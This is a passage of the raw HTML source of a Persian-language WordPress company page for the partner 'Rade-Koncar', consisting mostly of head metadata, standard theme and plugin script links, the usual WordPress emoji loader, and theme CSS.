

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farakoh.ir/partner-item/7/
body_size: 15988
content:


<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="fa-IR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="http://test.farakoh.ir/wp-content/uploads/icon.ico" />	
<link rel="apple-touch-icon" href="http://test.farakoh.ir/wp-content/uploads/1-resized.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://farakoh.ir/wp-admin/admin-ajax.php";
window.mfn_mobile_init = 1240;
window.mfn_nicescroll = 40;
window.mfn_parallax = "translate3d";
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
window.mfn_retina_disable = 0;
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rade-Koncar - شرکت فراکوه</title>
	<link rel="canonical" href="https://farakoh.ir/partner-item/7/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rade-Koncar - شرکت فراکوه" />
	<meta property="og:url" content="https://farakoh.ir/partner-item/7/" />
	<meta property="og:site_name" content="شرکت فراکوه" />
	<meta property="article:modified_time" content="2016-05-16T20:46:28+00:00" />
	<meta property="og:image" content="https://farakoh.ir/wp-content/uploads/Rade-Koncar.png" />
	<meta property="og:image:width" content="110" />
	<meta property="og:image:height" content="110" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farakoh.ir/partner-item/7/","url":"https://farakoh.ir/partner-item/7/","name":"Rade-Koncar - شرکت فراکوه","isPartOf":{"@id":"https://farakoh.ir/#website"},"primaryImageOfPage":{"@id":"https://farakoh.ir/partner-item/7/#primaryimage"},"image":{"@id":"https://farakoh.ir/partner-item/7/#primaryimage"},"thumbnailUrl":"https://farakoh.ir/wp-content/uploads/Rade-Koncar.png","datePublished":"2016-05-02T16:51:57+00:00","dateModified":"2016-05-16T20:46:28+00:00","breadcrumb":{"@id":"https://farakoh.ir/partner-item/7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farakoh.ir/partner-item/7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farakoh.ir/partner-item/7/#primaryimage","url":"https://farakoh.ir/wp-content/uploads/Rade-Koncar.png","contentUrl":"https://farakoh.ir/wp-content/uploads/Rade-Koncar.png","width":110,"height":110},{"@type":"BreadcrumbList","@id":"https://farakoh.ir/partner-item/7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farakoh.ir/"},{"@type":"ListItem","position":2,"name":"Rade-Koncar"}]},{"@type":"WebSite","@id":"https://farakoh.ir/#website","url":"https://farakoh.ir/","name":"شرکت فراکوه","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farakoh.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک" href="https://farakoh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک دیدگاه‌ها" href="https://farakoh.ir/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farakoh.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gallery-manager-css'  href='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/base.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/layout.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/shortcodes.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/responsive.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://farakoh.ir/wp-content/uploads/masterslider/custom.css?ver=29.1' type='text/css' media='all' />
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=7.9' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=7.9' id='wonderplugin-carousel-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://farakoh.ir/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farakoh.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://farakoh.ir/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://farakoh.ir/wp-content/themes/betheme/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://farakoh.ir/?p=120' />
<link rel="alternate" type="application/json+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2Fpartner-item%2F7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2Fpartner-item%2F7%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.26.0 - Responsive Touch Image Slider" />
<style type="text/css">
.taxonomy-drilldown-lists p,
.taxonomy-drilldown-checkboxes p,
.taxonomy-drilldown-dropdowns p {
	margin-top: 1em;
}

.taxonomy-drilldown-checkboxes li,
.taxonomy-drilldown-dropdowns li {
	list-style: none;
}

.taxonomy-drilldown-dropdowns select {
	display: block;
}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu { display:block !important; }.tr-menu #Top_bar #menu { background:none !important;}#Top_bar .menu > li > ul.mfn-megamenu { width:984px; }#Top_bar .menu > li > ul.mfn-megamenu > li { float:left;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1 { width:100%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2 { width:50%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3 { width:33.33%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4 { width:25%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5 { width:20%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6 { width:16.66%;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto; border-width: 0 1px 0 0; }#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{ border: 0; }#Top_bar .menu > li > ul.mfn-megamenu > li > ul li { width: auto; }#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title:hover { background:none;}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow { display: none; }.menuo-right #Top_bar .menu > li > ul.mfn-megamenu { left:auto; right:0;}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg { box-sizing:border-box;}#Top_bar .menu > li > ul.mfn-megamenu-bg { padding:20px 166px 20px 20px; background-repeat:no-repeat; background-position: bottom right; }#Top_bar .menu > li > ul.mfn-megamenu-bg > li { background:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a { border:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul { background:none !important;-webkit-box-shadow: 0 0 0 0;-moz-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.header-plain:not(.menuo-right) #Header .top_bar_left { width:auto !important;}.header-stack.header-center #Top_bar #menu { display: inline-block !important;}.header-simple {}.header-simple #Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}.header-simple #Header a.responsive-menu-toggle { display:block; line-height: 35px; font-size: 25px; position:absolute; right: 10px; }.header-simple #Header a:hover.responsive-menu-toggle { text-decoration: none; }.header-simple #Top_bar #menu > ul { width:100%; float: left; }.header-simple #Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }.header-simple #Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }.header-simple #Top_bar #menu ul li a:after { display:none;}.header-simple #Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}.header-simple #Top_bar #menu ul li.hover a { border-bottom: 0; }.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}.header-simple #Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none;}.header-simple #Top_bar #menu ul li ul li { width:100% !important;}.header-simple #Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}.header-simple #Top_bar #menu ul li ul li a .menu-arrow { display: none;}.header-simple #Top_bar #menu ul li ul li a span { padding:0;}.header-simple #Top_bar #menu ul li ul li a span:after { display:none !important;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}.header-simple #Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl.header-simple#Top_bar #menu { left: 1px; right: auto;}.rtl.header-simple #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl.header-simple #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl.header-simple #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.menu-highlight #Top_bar .menu > li { margin: 0 2px; }.menu-highlight:not(.header-creative) #Top_bar .menu > li > a { margin: 20px 0; padding: 0; -webkit-border-radius: 5px; border-radius: 5px; }.menu-highlight #Top_bar .menu > li > a:after { display: none; }.menu-highlight #Top_bar .menu > li > a span:not(.description) { line-height: 50px; }.menu-highlight #Top_bar .menu > li > a span.description { display: none; }.menu-highlight.header-stack #Top_bar .menu > li > a { margin: 10px 0 !important; }.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description) { line-height: 40px; }.menu-highlight.header-fixed #Top_bar .menu > li > a { margin: 10px 0 !important; padding: 5px 0; }.menu-highlight.header-fixed #Top_bar .menu > li > a span { line-height:30px;}.menu-highlight.header-transparent #Top_bar .menu > li > a { margin: 5px 0; }.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li { margin: 0; }.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a { -webkit-border-radius: 0; border-radius: 0; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 10px 0 !important; padding: 5px 0 !important; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span { line-height:30px !important;}.header-modern.menu-highlight.menuo-right .menu_wrapper { margin-right: 20px;}.menu-line-below #Top_bar .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 4px; left: 10%; top: 50%; margin-top: 20px; width: 80%; } .menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 1px; left: 10%; top: 50%; margin-top: 20px; width: 80%; }.menu-arrow-top #Top_bar .menu > li > a:after { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; border-color: #cccccc transparent transparent transparent; border-style: solid; border-width: 7px 7px 0 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: 0 !important; width: 0; }.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after { top: 0px !important; }.menu-arrow-bottom #Top_bar .menu > li > a:after { background: none !important; border-color: transparent transparent #cccccc transparent; border-style: solid; border-width: 0 7px 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: auto; bottom: 0; width: 0; }.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: 0; }.menuo-no-borders #Top_bar .menu > li > a span:not(.description) { border-right-width: 0; }.menuo-no-borders #Header_creative #Top_bar .menu > li > a span { border-bottom-width: 0; }}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky { position:fixed !important; width:100%; left:0; top:-60px; height:60px; z-index:701; background:#fff; opacity:.97; filter: alpha(opacity = 97);-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);}.layout-boxed.header-boxed #Top_bar.is-sticky { max-width:1240px; left:50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky { margin-left:-5px;}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before { background:none;}#Top_bar.is-sticky .top_bar_right { top:-4px;}#Top_bar.is-sticky .logo { width:auto; margin: 0 30px 0 20px; padding:0;}#Top_bar.is-sticky #logo { padding:5px 0 !important; height:50px !important; line-height:50px !important;}#Top_bar.is-sticky #logo img:not(.svg) { max-height:35px; width: auto !important;}#Top_bar.is-sticky #logo img.logo-main { display:none;}#Top_bar.is-sticky #logo img.logo-sticky { display:inline;}#Top_bar.is-sticky .menu_wrapper { clear:none;}#Top_bar.is-sticky .menu_wrapper .menu > li > a{ padding:15px 0;}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span { line-height:30px;}#Top_bar.is-sticky .menu > li > a:after { top:auto; bottom:-4px;}#Top_bar.is-sticky .menu > li > a span.description { display:none;}#Top_bar.is-sticky a.responsive-menu-toggle { top: 14px;}#Top_bar.is-sticky .top_bar_right_wrapper { top:15px;}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper { top:0;}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper { display:none;}.header-simple #Top_bar.is-sticky .responsive-menu-toggle { top:12px;}.header-overlay #Top_bar.is-sticky { display:none;}.sticky-dark #Top_bar.is-sticky { background: rgba(0,0,0,.8); }.sticky-dark #Top_bar.is-sticky #menu { background: none; }.sticky-dark #Top_bar.is-sticky .menu > li > a { color: #fff; }.sticky-dark #Top_bar.is-sticky .top_bar_right a { color: rgba(255,255,255,.5); }.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown { background: rgba(0,0,0,0.3); border-color: rgba(0, 0, 0, 0.1); }}@media only screen and (max-width: 1239px){.header_placeholder { height: 0 !important;}#Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}#Top_bar a.responsive-menu-toggle { display:block; width: 35px; height: 35px; text-align: center; position:absolute; top: 28px; right: 10px; -webkit-border-radius: 3px; border-radius: 3px;}#Top_bar a:hover.responsive-menu-toggle { text-decoration: none;}#Top_bar a.responsive-menu-toggle i { font-size: 25px; line-height: 35px;}#Top_bar a.responsive-menu-toggle span { float:right; padding:10px 5px; line-height:14px;}#Top_bar #menu > ul { width:100%; float: left; }#Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }#Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }#Top_bar #menu ul li a:after { display:none;}#Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}#Top_bar #menu ul li a span.description { margin:0 0 0 5px;}#Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}#Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}#Top_bar #menu ul li.hover a { border-bottom: 0; }#Top_bar #menu ul li a span:after { display:none !important;} #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}#Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none !important;box-shadow: 0 0 0 0 transparent !important; -webkit-box-shadow: 0 0 0 0 transparent !important;}#Top_bar #menu ul li ul li { width:100% !important;}#Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}#Top_bar #menu ul li ul li a .menu-arrow { display: none;}#Top_bar #menu ul li ul li a span { padding:0;}#Top_bar #menu ul li ul li a span:after { display:none !important;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}#Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }#Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl #Top_bar #menu { left: 1px; right: auto;}.rtl #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.header-stack #Top_bar {}.header-stack .menu_wrapper a.responsive-menu-toggle { position: static !important; margin: 11px 0; }.header-stack .menu_wrapper #menu { left: 0; right: auto; }.rtl.header-stack #Top_bar #menu { left: auto; right: 0; }}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #e6001d;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .woocommerce-account table.my_account_orders .order-number a, .portfolio_group.exposure .portfolio-item .desc-inner .line,.style-simple .zoom_box .desc .desc_txt {background-color: #e6001d;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #e6001d;}a {color: #e6001d;}a:hover {color: #e6001d;}*::-moz-selection {background-color: #e6001d;}*::selection {background-color: #e6001d;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #e6001d;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #e6001d;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #e6001d;color: #e6001d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #e6001d !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #e6001d; }a:hover.mfn-link { color: 